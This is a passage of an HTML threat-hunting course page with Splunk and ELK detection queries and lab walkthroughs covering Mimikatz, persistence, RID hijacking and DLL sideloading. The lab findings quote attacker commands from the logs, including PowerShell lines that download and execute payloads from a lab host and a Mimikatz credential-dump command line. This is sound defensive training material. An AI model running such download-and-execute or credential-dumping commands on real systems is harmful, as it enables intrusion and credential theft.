  <li><div><p class="step-title">Identify relevant logs</p><p class="step-desc">Windows Event Logs; Sysmon logs; Network data (DNS, firewall, etc).</p></div></li>
  <li><div><p class="step-title">Execute initial queries</p><p class="step-desc">Use the correct index(es). Example: <code>index=sysmon EventCode=1 Image=&quot;*powershell*&quot; CommandLine=&quot;*enc*&quot;</code>. Analyze results to determine next steps.</p></div></li>
  <li><div><p class="step-title">Pivot as necessary</p></div></li>
</ol>
<p><strong>Additional queries used during the pivot:</strong></p>
<ul>
  <li><code>index=sysmon EventCode=1 Image="*powershell*" CommandLine="*update.ps1*"</code></li>
  <li><code>index=wineventlog EventCode=4688 New_Process_Name="*powershell*" Command_Line="*update.ps1*"</code></li>
  <li><code>index=sysmon EventCode=1 CommandLine="*update.ps1*" | table _time, Computer, Image, CommandLine, Hashes</code></li>
  <li><code>index=sysmon EventCode=1 Hashes="*&lt;hash&gt;*" | table _time, Computer, Image, CommandLine, User, Hashes</code></li>
</ul>
<p><strong>Best Practices:</strong> remember indexes; ensure time range is correct; include <code>sourcetype</code> if known (reduces scope of search); use fields when searching (<code>Image="*powershell*"</code>); wildcards only when needed (can affect performance).</p></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
            <article class="c05-panel" data-c05-panel="7" hidden>
              <header class="c05-panel-head">
                <span class="c05-panel-num">07</span>
                <h4 class="c05-panel-title">ELK — Intro, Search Languages &amp; Queries</h4>
              </header>
              <div class="c05-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">7.1</span>
                      <h4 class="subtopic-title">What Is ELK?</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Three components working together:
    <ul>
      <li><strong>Elasticsearch</strong> — search and analytics.</li>
      <li><strong>Logstash</strong> — data processing and transformation.</li>
      <li><strong>Kibana</strong> — visualization and dashboards.</li>
    </ul>
  </li>
  <li>Often includes <strong>Beats</strong> (Winlogbeat / Filebeat) — used for shipping log files.</li>
  <li>Similar uses and functionality to Splunk — visualizations and real-time searches.</li>
</ul>
<p><strong>ELK Architecture:</strong> Winlogbeat / Filebeat → Logstash → Elasticsearch → Kibana.</p></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">7.2</span>
                      <h4 class="subtopic-title">Searching in ELK — KQL &amp; EQL</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>ELK supports multiple query languages.</li>
  <li><strong>KQL — Kibana Query Language</strong>
    <ul>
      <li>Faster, simpler queries.</li>
      <li>Field-based matches.</li>
    </ul>
  </li>
  <li><strong>EQL — Elasticsearch Query Language</strong>
    <ul>
      <li>Event correlation.</li>
      <li>Sequences (multi-step searches).</li>
    </ul>
  </li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">7.3</span>
                      <h4 class="subtopic-title">KQL Details</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Field-based searching — <code>:</code> equals.</li>
  <li>Boolean logic — <code>AND</code>, <code>OR</code>, <code>NOT</code>.</li>
  <li>Wildcards.</li>
  <li>Field selection for ad hoc filters.</li>
  <li><strong>Best practices:</strong>
    <ul>
      <li>Field-based searches instead of full-text.</li>
      <li>Save commonly used queries.</li>
    </ul>
  </li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">7.4</span>
                      <h4 class="subtopic-title">EQL Details</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Excels at searching multi-step events / attacks.</li>
  <li><strong>Simple query:</strong>
    <ul>
      <li><code>event_type where condition</code></li>
      <li><code>process where process.name == "powershell.exe"</code></li>
    </ul>
  </li>
  <li><strong>Logical operators:</strong> <code>==</code>, <code>!=</code>, <code>&lt;</code>, <code>&gt;</code>, <code>and</code>, <code>or</code>, <code>not</code>.</li>
  <li><strong>Sequences:</strong> <em>"This happened, then that happened."</em></li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">7.5</span>
                      <h4 class="subtopic-title">Common ELK Queries</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Suspicious account logins.</li>
  <li>Suspicious process behavior.</li>
  <li>Unexpected outbound network connections.</li>
  <li><strong>Suspicious PowerShell activity</strong> — encoded commands, downloads.</li>
  <li><strong>Looking for persistence techniques</strong> — scheduled tasks, malicious services.</li>
</ul></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
            <article class="c05-panel" data-c05-panel="8" hidden>
              <header class="c05-panel-head">
                <span class="c05-panel-num">08</span>
                <h4 class="c05-panel-title">Threat Hunting with ELK — Worked Hunt</h4>
              </header>
              <div class="c05-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">8.1</span>
                      <h4 class="subtopic-title">Worked Hunt — SAM Dump + Pass-the-Hash</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p><strong>Hypothesis:</strong> <em>"An attacker has dumped the SAM database to steal password hashes and used them in a Pass-the-Hash attack to authenticate across the network."</em></p>
<ol class="steps-list">
  <li><div><p class="step-title">Identify relevant logs</p><p class="step-desc">Windows Security Logs; Sysmon logs.</p></div></li>
  <li><div><p class="step-title">Build initial queries</p><p class="step-desc">Example: <code>winlog.event_data.Image:"*reg.exe*" and winlog.event_data.CommandLine:"*save*" and winlog.event_data.CommandLine:"*\HKLM\SAM*"</code>. Analyze results to determine next steps.</p></div></li>
  <li><div><p class="step-title">Pivot as necessary</p></div></li>
</ol>
<p><strong>Additional queries used during the pivot:</strong></p>
<ul>
  <li><code>winlog.event_data.CommandLine:("*procdump.exe*" or "*mimikatz.exe*")</code></li>
  <li><code>event.code:4624 and message:"*ntlm*"</code></li>
  <li><code>winlog.event_data.CommandLine:("*wmic.exe*" or "*psexec.exe*" or "*smbexec.py*") and NOT winlog.event_data.User:"*SYSTEM*"</code></li>
  <li><code>winlog.event_data.ParentImage:"*wmiprvse.exe*" and winlog.event_data.CommandLine:("*cmd.exe*" or "*powershell.exe*")</code></li>
</ul></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
            <article class="c05-panel" data-c05-panel="9" hidden>
              <header class="c05-panel-head">
                <span class="c05-panel-num">09</span>
                <h4 class="c05-panel-title">Lab Reference — 4 Labs</h4>
              </header>
              <div class="c05-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">9.1</span>
                      <h4 class="subtopic-title">Lab 1 — Basic Splunk Threat Hunt (RDP Brute-Force → Mimikatz → Lateral Movement)</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p><strong>Environment:</strong> Kali GUI. Splunk at <code>http://splunk.basic.local:8000</code>. Index: <code>ecthp</code>.</p>
<p><strong>Findings across the hunt:</strong></p>
<ul>
  <li>Filter Windows Security logs for CLIENT and Event ID 4625 (failed logon). Failed logon 2025-07-01 05:31:54, logon type 3, username <code>sysadmin</code>, workstation name <code>kali</code>. Query: <code>index=ecthp source="WinEventLog:Security" EventCode=4625 host="CLIENT"</code>.</li>
  <li>Cross-check with Sysmon Event ID 3 (network connection). Query: <code>index=ecthp LogName="Microsoft-Windows-Sysmon/Operational" EventCode=3 host="CLIENT"</code>. TCP connection to port <strong>3389 (RDP)</strong> from <code>10.0.0.11</code> → <code>10.0.0.101</code>.</li>
  <li>Attacker successfully logged in and created a backdoor local admin account named <code>shadow</code> — Event ID 4732 confirmed <code>shadow</code> was added to the local <code>Administrators</code> group by <code>sysadmin</code> on CLIENT.</li>
  <li>Downloaded a payload via PowerShell (Event ID 4104, filter <code>iwr</code> / <code>iex</code> / <code>Invoke-WebRequest</code>):<br>
    <code>Invoke-WebRequest -Uri http://10.0.0.11:8000/ducky.exe -OutFile C:\Users\Public\ducky.exe</code></li>
  <li>Sysmon EventCode=1 with <code>Image LIKE %ducky.exe</code> — executable is disguised <strong>Mimikatz</strong> (Product <code>mimikatz</code>, Company <code>gentilkiwi (Benjamin DELPY)</code>). Command line: <code>"C:\Users\Public\ducky.exe" privilege::debug sekurlsa::logonpasswords exit</code>. MD5 hash: <code>29EFD64DD3C7FE1E2B022B7AD73A1BA5</code>.</li>
  <li>Lateral movement to SECLOGS confirmed by Event 4624, Logon_Type=10 — successful RDP from <code>10.0.0.101</code> (CLIENT), compromised domain account <code>research\operator</code>.</li>
  <li>On SECLOGS, attacker ran fileless: <code>iex (New-Object Net.WebClient).DownloadString('http://10.0.0.11:8000/PowerView.ps1')</code>. Downloaded and in-memory-executed <strong>PowerView.ps1</strong> for AD enumeration.</li>
  <li>PowerView commands run: <code>Get-NetGroup 'Domain Admins'</code>, <code>Get-Domain</code>, <code>Get-DomainController</code>, <code>Get-NetComputer | select name</code>.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">9.2</span>
                      <h4 class="subtopic-title">Lab 2 — Advanced Splunk Queries (Local vs Domain Failed Logons, Malicious Service, IE Browsing)</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p><strong>Environment:</strong> Kali GUI. Splunk at <code>http://splunk.advanced.local:8000</code>. Index: <code>ecthp</code>.</p>
<ul>
  <li>Filter <code>index=ecthp EventCode=4625 host=SECLOGS</code>. Targeted account: <code>sysoperator</code> — Account Domain <code>research</code> matches AD domain <code>seclogs.research.SECURITY.local</code>, so it's a domain account. Local accounts would show the machine name (<code>SECLOGS</code>, <code>CLIENT</code>) or blank as domain.</li>
  <li>Extract account/domain fields from the second occurrence in the Message (<em>Account For Which Logon Failed</em>). Query used:
    <pre><code>index=ecthp EventCode=4625 host="SECLOGS"
| rex field=Message max_match=0 "Account Name:\s+(?&lt;all_users&gt;\S+)"
| rex field=Message max_match=0 "Account Domain:\s+(?&lt;all_domains&gt;\S+)"
| table all_users, all_domains</code></pre>
  </li>
  <li><strong>Malicious service creation</strong> on SECLOGS around 2025-06-23 10:41 AM found via Sysmon Event 12 for registry key creation, then Event 13 for value modification under <code>HKLM\System\CurrentControlSet\Services\FunnyService\*</code>. Values reveal:
    <ul>
      <li><code>ObjectName</code> = <code>LocalSystem</code> — runs as SYSTEM.</li>
      <li><code>DisplayName</code> = <em>Windows Updates</em> — deceptive.</li>
      <li><code>ImagePath</code> = <code>C:\Users\Public\reverse.exe</code> — likely reverse shell.</li>
      <li><code>ErrorControl</code> = 0x1 (log and continue).</li>
      <li><code>Start</code> = 0x2 (Auto Start on boot).</li>
      <li><code>Type</code> = 0x10 (user-mode, own process).</li>
    </ul>
    Also visible via Event ID 7045 in System log: <code>index=ecthp EventCode=7045 source="WinEventLog:System" host="SECLOGS" | table _time, host, ComputerName, Message</code>.
  </li>
  <li><strong>IE browsing on SECLOGS</strong> via Sysmon Event 22 (DNS query) filtered to <code>iexplore.exe</code>:
    <pre><code>index=ecthp LogName="Microsoft-Windows-Sysmon/Operational" EventCode=22 Image="C:\Program Files\Internet Explorer\iexplore.exe"
| table _time, host, User, Image, QueryName, QueryStatus
| sort -_time User</code></pre>
    Sites visited by user <code>secadmin</code> include: <code>amazon.com</code>, <code>netflix.com</code>, <code>dropbox.com</code>, <code>drive.google.com</code>, <code>wetransfer.com</code>, <code>pastebin.com</code> — cookies could enable session hijack, data exfil, and C2 comm.
  </li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">9.3</span>
                      <h4 class="subtopic-title">Lab 3 — Basic ELK Threat Hunt (Disguised Executable + Scheduled Task Persistence)</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p><strong>Environment:</strong> Kali GUI. ELK at <code>http://elk.basic.local:5601</code>. Index: <code>elk</code>. Time range: June 2025.</p>
<ul>
  <li>Find disguised executable via Sysmon Event 11 (file create):
    <pre><code>event.code:11 AND "*pdf.exe"</code></pre>
    File: <code>Invoice2025.pdf.exe</code> at <code>C:\Users\Administrator\Desktop\Invoice2025.pdf.exe</code>.
  </li>
  <li>Extract hash with <code>"Invoice2025.pdf.exe" AND "Hashes"</code>. MD5: <code>B8EA2C6636081C26E8691326D19A3C40</code>. VirusTotal (SHA256 <code>0be420e8425468f6b6359c691e1c5463ea1969b489760d3727732691580ce221</code>) confirms malicious — <strong>fk.exe</strong> masquerading as <code>Invoice2025.pdf.exe</code>.</li>
  <li>Confirm execution with process creation:
    <pre><code>event.code:1 AND "Invoice2025.pdf.exe"</code></pre>
    File launched, spawned Firefox to <code>http://www.iwantsoft.com/download/</code> with <code>-osint</code> flag. Process ID <code>2280</code>.
  </li>
  <li>Persistence check via <code>event.code:4688 AND "schtasks.exe"</code>, then <code>event.code:4698</code> for scheduled-task-created:
    <ul>
      <li>Task Name: <code>\Flag_5160edb3606376bcf9aac4ef3a78f0d0</code></li>
      <li>Interval: every hour (<code>&lt;Interval&gt;PT1H&lt;/Interval&gt;</code>).</li>
      <li>Command: <code>C:\Users\Administrator\AppData\Roaming\goodupdater.exe</code></li>
      <li>Flag: <code>5160edb3606376bcf9aac4ef3a78f0d0</code></li>
    </ul>
  </li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">9.4</span>
                      <h4 class="subtopic-title">Lab 4 — Advanced ELK Threat Hunt (Winlogon Persistence, RID Hijacking, DLL Sideloading, Defense Tampering)</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p><strong>Environment:</strong> Kali GUI. ELK at <code>http://elk.advanced.local:5601</code>. Index: <code>elk</code>. June 2025.</p>
<ul>
  <li><strong>Winlogon-based persistence via PowerShell:</strong>
    <pre><code>winlog.channel:"Microsoft-Windows-Sysmon/Operational"
AND winlog.event_id:13
AND winlog.event_data.TargetObject.keyword:*\Winlogon\*
AND winlog.event_data.Image:*powershell.exe</code></pre>
    <code>powershell.exe</code> modified the <code>Userinit</code> registry value under Winlogon; the default <code>userinit.exe</code> was appended with <code>backdoor.exe</code>. Performed by <code>SRV-ECTHP\itadmin</code>.
  </li>
  <li><strong>Explicit-credentials logon via Event 4648:</strong> <code>winlog.channel:"Security" AND winlog.event_id:4648</code>. <code>itadmin</code> attempted local logon using the credentials of machine account <code>hacker$</code> (name ends in <code>$</code>).</li>
  <li>Search <code>message: "*hacker$*"</code>:
    <ul>
      <li>Sysmon Event 1 (Process Creation): <code>itadmin</code> ran PowerShell that launched <code>net.exe</code> to create user <code>hacker$</code> with password <code>hacker@123</code> — designed to look like a machine account and blend in.</li>
      <li>Second event: <code>hacker$</code> logged in locally. <strong>SID ends in <code>-500</code></strong> — <code>S-1-5-21-3688751335-3073641799-161370460-500</code>. RID 500 is reserved for the built-in Administrator. <strong>RID Hijacking</strong>: attacker created <code>hacker$</code>, then modified its RID in the registry to 500 to inherit Administrator privileges while presenting as a non-default account.</li>
    </ul>
  </li>
  <li><strong>DLL Sideloading via Sysmon Event 7</strong> (Image Loaded) filtered to non-Valid signatures:
    <pre><code>winlog.channel:"Microsoft-Windows-Sysmon/Operational"
AND winlog.event_id:7
AND message:*SignatureStatus*
AND NOT message:"SignatureStatus: Valid"</code></pre>
    Event at 2025-06-25 16:01:59.906: <code>calc.exe</code> loaded <code>wininet.dll</code> from <code>C:\Utilities\</code> (non-standard path — normally in <code>C:\Windows\System32\</code>). <code>Signed: false</code>, <code>SignatureStatus: Unavailable</code>. MD5: <code>D4990A8D2FF6F2433ACDAD04521F85C6</code> — VirusTotal confirms malicious.
  </li>
  <li><strong>Security-relevant policy changes:</strong>
    <pre><code>winlog.channel:"Security" AND (winlog.event_id:4739 OR winlog.event_id:4950)</code></pre>
    Windows Firewall disabled for Private, Public, Domain profiles. Domain Lockout Policy modified — <code>Lockout Threshold</code> changed to <code>0</code> (unlimited login attempts). Both classic post-compromise defensive tampering.
  </li>
</ul>
<p><strong>Key techniques uncovered:</strong> Userinit registry backdoor, RID Hijacking, DLL Sideloading via <code>C:\Utilities\calc.exe</code>, domain policy tampering, firewall disabling.</p></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
              </div>
            </div>
          </div>
          <a class="back-to-shortcuts" href="#top"><span aria-hidden="true">↑</span> Back to course shortcuts</a>
        </section>
      </main>
    </div>
  </div>

  <script>
    const backgroundRoot = document.documentElement;
    const ambientCanvas = document.querySelector("#ambientCanvas");
    const ambientContext = ambientCanvas?.getContext("2d", { alpha: true });
    const reduceBackgroundMotion = window.matchMedia("(prefers-reduced-motion: reduce)");
    const pointerState = {
      x: window.innerWidth * 0.5,
      y: window.innerHeight * 0.48,
      targetX: window.innerWidth * 0.5,
      targetY: window.innerHeight * 0.48,
      strength: 0,
      targetStrength: 0
    };

    let ambientWidth = window.innerWidth;
    let ambientHeight = window.innerHeight;
    let ambientNodes = [];
    let ambientRipples = [];
    let backgroundFrame = null;
    let previousFrameTime = 0;

    function createAmbientNodes() {
      const nodeCount = Math.min(92, Math.max(36, Math.round((ambientWidth * ambientHeight) / 24000)));
      ambientNodes = Array.from({ length: nodeCount }, () => ({
        x: Math.random() * ambientWidth,
        y: Math.random() * ambientHeight,
        radius: 0.65 + Math.random() * 1.5,
        velocityX: (Math.random() - 0.5) * 0.018,
        velocityY: (Math.random() - 0.5) * 0.018,
        depth: 0.45 + Math.random() * 0.75
      }));
    }

    function resizeAmbientCanvas() {
      ambientWidth = window.innerWidth;
      ambientHeight = window.innerHeight;
      if (!ambientContext || !ambientCanvas) return;

      const pixelRatio = Math.min(window.devicePixelRatio || 1, 1.75);
      ambientCanvas.width = Math.round(ambientWidth * pixelRatio);
      ambientCanvas.height = Math.round(ambientHeight * pixelRatio);
      ambientContext.setTransform(pixelRatio, 0, 0, pixelRatio, 0, 0);
      createAmbientNodes();

      if (reduceBackgroundMotion.matches) {
        drawAmbientField(performance.now(), 0);
      }
    }

    function updateBackgroundVariables() {
      const normalizedX = pointerState.x / Math.max(ambientWidth, 1);
      const normalizedY = pointerState.y / Math.max(ambientHeight, 1);

      backgroundRoot.style.setProperty("--mouse-x", `${(normalizedX * 100).toFixed(2)}%`);
      backgroundRoot.style.setProperty("--mouse-y", `${(normalizedY * 100).toFixed(2)}%`);
      backgroundRoot.style.setProperty("--drift-x", `${((normalizedX - 0.5) * 54).toFixed(2)}px`);
      backgroundRoot.style.setProperty("--drift-y", `${((normalizedY - 0.5) * 54).toFixed(2)}px`);
      backgroundRoot.style.setProperty("--pointer-strength", pointerState.strength.toFixed(3));
    }

    function drawAmbientField(time, deltaTime) {
      if (!ambientContext) return;

      ambientContext.clearRect(0, 0, ambientWidth, ambientHeight);
      ambientContext.save();
      ambientContext.globalCompositeOperation = "screen";

      const interactionRadius = Math.min(170, Math.max(125, ambientWidth * 0.085));
      const linkRadius = Math.min(135, Math.max(100, ambientWidth * 0.065));
      const frameScale = Math.min(deltaTime, 34);

      ambientNodes.forEach(node => {
        if (!reduceBackgroundMotion.matches) {
          node.x += node.velocityX * frameScale * node.depth;
          node.y += node.velocityY * frameScale * node.depth;

          const offsetX = node.x - pointerState.x;
          const offsetY = node.y - pointerState.y;
          const distance = Math.hypot(offsetX, offsetY) || 1;

          if (distance < interactionRadius) {
            const influence = Math.pow(1 - distance / interactionRadius, 2) * pointerState.strength;
            node.x += (offsetX / distance) * influence * 0.62 * node.depth;
            node.y += (offsetY / distance) * influence * 0.62 * node.depth;
          }

          if (node.x < -8) node.x = ambientWidth + 8;
          if (node.x > ambientWidth + 8) node.x = -8;
          if (node.y < -8) node.y = ambientHeight + 8;
          if (node.y > ambientHeight + 8) node.y = -8;
        }
      });

      ambientContext.lineWidth = 0.65;
      for (let firstIndex = 0; firstIndex < ambientNodes.length; firstIndex += 1) {
        const firstNode = ambientNodes[firstIndex];

        for (let secondIndex = firstIndex + 1; secondIndex < ambientNodes.length; secondIndex += 1) {
          const secondNode = ambientNodes[secondIndex];
          const distance = Math.hypot(firstNode.x - secondNode.x, firstNode.y - secondNode.y);

          if (distance < linkRadius) {
            const opacity = (1 - distance / linkRadius) * 0.13 * Math.min(firstNode.depth, secondNode.depth);
            ambientContext.strokeStyle = `rgba(91, 186, 255, ${opacity.toFixed(3)})`;
            ambientContext.beginPath();
            ambientContext.moveTo(firstNode.x, firstNode.y);
            ambientContext.lineTo(secondNode.x, secondNode.y);
            ambientContext.stroke();
          }
        }

        const pointerDistance = Math.hypot(firstNode.x - pointerState.x, firstNode.y - pointerState.y);
        if (pointerDistance < interactionRadius && pointerState.strength > 0.02) {
          const opacity = (1 - pointerDistance / interactionRadius) * 0.2 * pointerState.strength;
          ambientContext.strokeStyle = `rgba(125, 220, 255, ${opacity.toFixed(3)})`;
          ambientContext.beginPath();
          ambientContext.moveTo(firstNode.x, firstNode.y);
          ambientContext.lineTo(pointerState.x, pointerState.y);
          ambientContext.stroke();
        }
      }

      ambientNodes.forEach(node => {
        ambientContext.fillStyle = `rgba(152, 222, 255, ${(0.2 + node.depth * 0.22).toFixed(3)})`;
        ambientContext.beginPath();
        ambientContext.arc(node.x, node.y, node.radius * node.depth, 0, Math.PI * 2);
        ambientContext.fill();
      });

      ambientRipples = ambientRipples.filter(ripple => {
        const progress = (time - ripple.startedAt) / 720;
        if (progress >= 1) return false;

        const easedProgress = 1 - Math.pow(1 - progress, 4);
        const radius = 8 + easedProgress * 132;
        const opacity = (1 - progress) * 0.32;

        ambientContext.strokeStyle = `rgba(128, 224, 255, ${opacity.toFixed(3)})`;
        ambientContext.lineWidth = 1;
        ambientContext.beginPath();
        ambientContext.arc(ripple.x, ripple.y, radius, 0, Math.PI * 2);
        ambientContext.stroke();
        return true;
      });

      ambientContext.restore();
    }

    function paintInteractiveBackground(time) {
      const deltaTime = previousFrameTime ? time - previousFrameTime : 16;
      previousFrameTime = time;
      const positionDamping = 1 - Math.exp(-Math.min(deltaTime, 34) / 120);
      const strengthDamping = 1 - Math.exp(-Math.min(deltaTime, 34) / 90);

      pointerState.x += (pointerState.targetX - pointerState.x) * positionDamping;
      pointerState.y += (pointerState.targetY - pointerState.y) * positionDamping;
      pointerState.strength += (pointerState.targetStrength - pointerState.strength) * strengthDamping;

      updateBackgroundVariables();
      drawAmbientField(time, deltaTime);

      if (reduceBackgroundMotion.matches || document.hidden) {
        backgroundFrame = null;
        return;
      }

      backgroundFrame = requestAnimationFrame(paintInteractiveBackground);
    }

    function queueInteractiveBackground() {
      if (backgroundFrame === null && !document.hidden && !reduceBackgroundMotion.matches) {
        previousFrameTime = 0;
        backgroundFrame = requestAnimationFrame(paintInteractiveBackground);
      }
    }

    function resetPointerBackground() {
      pointerState.targetX = ambientWidth * 0.5;
      pointerState.targetY = ambientHeight * 0.48;
      pointerState.targetStrength = 0;
      queueInteractiveBackground();
    }

    window.addEventListener("pointermove", event => {
      if (reduceBackgroundMotion.matches) return;
      pointerState.targetX = event.clientX;
      pointerState.targetY = event.clientY;
      pointerState.targetStrength = 1;
      queueInteractiveBackground();
    }, { passive: true });

    window.addEventListener("pointerdown", event => {
      if (reduceBackgroundMotion.matches) return;
      ambientRipples.push({ x: event.clientX, y: event.clientY, startedAt: performance.now() });
      if (ambientRipples.length > 4) ambientRipples.shift();
      pointerState.targetStrength = 1;
      queueInteractiveBackground();
    }, { passive: true });

    window.addEventListener("pointerup", event => {
      if (event.pointerType !== "mouse") resetPointerBackground();
    }, { passive: true });

    document.documentElement.addEventListener("pointerleave", resetPointerBackground, { passive: true });
    window.addEventListener("pointercancel", resetPointerBackground, { passive: true });
    window.addEventListener("blur", resetPointerBackground);
    window.addEventListener("resize", resizeAmbientCanvas, { passive: true });

    document.addEventListener("visibilitychange", () => {
      if (document.hidden && backgroundFrame !== null) {
        cancelAnimationFrame(backgroundFrame);
        backgroundFrame = null;
      } else if (!document.hidden && !reduceBackgroundMotion.matches) {
        queueInteractiveBackground();
      }
    });

    reduceBackgroundMotion.addEventListener("change", () => {
      if (reduceBackgroundMotion.matches) {
        if (backgroundFrame !== null) cancelAnimationFrame(backgroundFrame);
        backgroundFrame = null;
        pointerState.x = ambientWidth * 0.5;
        pointerState.y = ambientHeight * 0.48;
        pointerState.targetX = pointerState.x;
        pointerState.targetY = pointerState.y;
        pointerState.strength = 0;
        pointerState.targetStrength = 0;
        updateBackgroundVariables();
        drawAmbientField(performance.now(), 0);
      } else {
        queueInteractiveBackground();
      }
    });

    resizeAmbientCanvas();
    updateBackgroundVariables();
    if (!reduceBackgroundMotion.matches) queueInteractiveBackground();

    const courseShortcutLinks = [...document.querySelectorAll(".course-shortcut")];
    const courseContentSections = [...document.querySelectorAll("[data-course-section]")];

    function activateCourseShortcut(link, updateHash = false) {
      courseShortcutLinks.forEach(shortcut => {
        const isCurrent = shortcut === link;
        shortcut.classList.toggle("is-active", isCurrent);
        if (isCurrent) {
          shortcut.setAttribute("aria-current", "location");
        } else {
          shortcut.removeAttribute("aria-current");
        }
      });

      if (updateHash && link.hash) {
        history.replaceState(null, "", link.hash);
      }
    }

    function scrollToCourseShortcut(link) {
      const targetSection = link.hash ? document.querySelector(link.hash) : null;
      if (!targetSection) return;

      targetSection.scrollIntoView({
        behavior: reduceBackgroundMotion.matches ? "auto" : "smooth",
        block: "start"
      });
    }

    courseShortcutLinks.forEach((link, index) => {
      link.addEventListener("click", event => {
        event.preventDefault();
        activateCourseShortcut(link, true);
        scrollToCourseShortcut(link);
      });

      link.addEventListener("keydown", event => {
        const isNext = event.key === "ArrowDown" || event.key === "ArrowRight";
        const isPrevious = event.key === "ArrowUp" || event.key === "ArrowLeft";
        if (!isNext && !isPrevious && event.key !== "Home" && event.key !== "End") return;

        event.preventDefault();
        let nextIndex = index;
        if (isNext) nextIndex = (index + 1) % courseShortcutLinks.length;
        if (isPrevious) nextIndex = (index - 1 + courseShortcutLinks.length) % courseShortcutLinks.length;
        if (event.key === "Home") nextIndex = 0;
        if (event.key === "End") nextIndex = courseShortcutLinks.length - 1;

        courseShortcutLinks[nextIndex].focus();
        activateCourseShortcut(courseShortcutLinks[nextIndex], true);
        scrollToCourseShortcut(courseShortcutLinks[nextIndex]);
      });
    });

    const initialCourseShortcut = courseShortcutLinks.find(link => link.hash === window.location.hash) || courseShortcutLinks[0];
    if (initialCourseShortcut) activateCourseShortcut(initialCourseShortcut);

    const brandHomeLink = document.querySelector(".brand-lockup");
    brandHomeLink?.addEventListener("click", event => {
      event.preventDefault();
      history.replaceState(null, "", `${window.location.pathname}${window.location.search}`);
      window.scrollTo({
        top: 0,
        behavior: reduceBackgroundMotion.matches ? "auto" : "smooth"
      });
    });

    window.addEventListener("hashchange", () => {
      const matchingShortcut = courseShortcutLinks.find(link => link.hash === window.location.hash);
      if (matchingShortcut) activateCourseShortcut(matchingShortcut);
    });

    if ("IntersectionObserver" in window) {
      const courseSectionObserver = new IntersectionObserver(entries => {
        const visibleSections = entries
          .filter(entry => entry.isIntersecting)
          .sort((first, second) => second.intersectionRatio - first.intersectionRatio);

        if (!visibleSections.length) return;
        const currentHash = `#${visibleSections[0].target.id}`;
        const matchingShortcut = courseShortcutLinks.find(link => link.hash === currentHash);
        if (matchingShortcut) activateCourseShortcut(matchingShortcut);
      }, {
        rootMargin: "-18% 0px -48% 0px",
        threshold: [0.12, 0.35, 0.6]
      });

      courseContentSections.forEach(section => courseSectionObserver.observe(section));
    }

    document.querySelectorAll("[data-topics-toolbar]").forEach(toolbar => {
      const section = toolbar.closest("[data-course-section]");
      if (!section) return;
      const openables = section.querySelectorAll("details.topic, details.subtopic");
      toolbar.querySelector("[data-topics-expand]")?.addEventListener("click", () => {
        openables.forEach(el => { el.open = true; });
      });
